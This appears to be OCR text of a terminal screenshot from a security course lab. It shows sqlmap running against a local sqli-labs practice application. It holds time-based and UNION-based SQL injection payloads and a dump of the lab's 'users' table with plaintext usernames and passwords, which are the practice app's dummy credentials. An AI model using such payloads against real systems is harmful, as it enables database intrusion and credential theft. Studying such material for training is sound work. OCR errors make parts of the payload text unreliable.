 champuser@kali: ~/sec335/week9/sqli-labs-php7/sql-connections
File Actions Edit View Help
Payload: id=1' AND (SELECT 9422 FROM (SELECT(SLEEP(5)))CMJh) AND 'rBnS'='rBnS
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8113' UNION ALL SELECT NULL,NULL,CONCAT(0×71706a7071,0×50696b56546c51714a4f674d6c49714678706b6e586441727871536a61
4b6f6f6a63766d6a6a5957,0×71716a7a71)-- -
---
[20:05:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.1.5
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[20:05:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:05:00] [INFO] fetching current database
[20:05:00] [INFO] fetching columns for table 'users' in database 'security'
[20:05:00] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[20:05:01] [INFO] table 'security.users' dumped to CSV file '/home/champuser/.local/share/sqlmap/output/127.0.0.1/dump/security/us
ers.csv'
[20:05:01] [INFO] fetched data logged to text files under '/home/champuser/.local/share/sqlmap/output/127.0.0.1'
[20:05:01] [WARNING] your sqlmap version is outdated
[*] ending @ 20:05:01 /2022-11-14/